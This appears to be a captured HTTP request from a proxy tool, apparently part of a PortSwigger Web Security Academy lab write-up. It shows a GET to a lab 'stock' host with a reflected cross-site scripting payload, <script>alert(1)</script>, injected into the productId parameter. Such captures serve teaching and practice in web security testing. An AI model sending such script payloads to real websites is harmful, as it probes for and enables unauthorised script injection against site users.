 Pretty Raw Hex \n
1 GET /?productId=1<script>alert(1)</script>&storeId=1 HTTP/1.1
2 Host: stock.0a83009e04e20f0680f76cc8009300da.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10